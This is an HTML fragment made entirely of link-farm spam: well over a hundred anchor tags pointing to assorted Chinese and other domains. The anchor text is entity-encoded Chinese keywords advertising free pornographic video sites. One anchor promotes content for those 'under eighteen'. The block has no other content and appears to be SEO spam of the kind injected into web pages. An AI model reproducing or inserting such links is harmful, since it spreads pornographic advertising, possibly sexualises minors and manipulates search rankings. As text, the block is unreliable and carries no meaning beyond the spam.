<a href="http://hljlq888.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://jhfsp.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://hj-cw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaxingmayi.com" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://010iphone.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flb8.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fszfw.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://belacn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://mgyhy.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whpsdt.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mingbenlvshi.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bdyc365.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://sdsuso.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yujiagong.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lydbmm.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzalqc.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://2puppy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://99hypf.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://zhanly.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://czsghxx.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://1wka.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://ztanyue.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://91bls.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://u1820.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://belacn.cn" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnchucai.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://ysjing.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meiyavip.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://y9633.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://361che.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://welllove.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://hongtao5.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szhtzs.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://3456hh.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gewoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://szyijia.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://bsmk027.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://xskec.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://gzhaoy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://qfsljd.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rtqseo.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sylprt.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://nb798.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://444239.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://drscf.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://hncxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://eweiban.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://tlqy58.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ynrctb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://poosn.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://bt-k.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://cnbete.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y9633.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsboot.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://kbly888.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://99hypf.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://591xuexi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://sdubridge.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://caibin123.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jklawer.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://bielitv.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://qq667.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://aibeilai.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://xianxixi.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xiameili.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://sdubridge.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://hnwdhs.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://jsdhl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sytbm.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://dinglink.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://shwwy.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhshuo.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://swechat.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://100scg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://medi800.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tv698.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://laomaozi.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://gdjly88.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
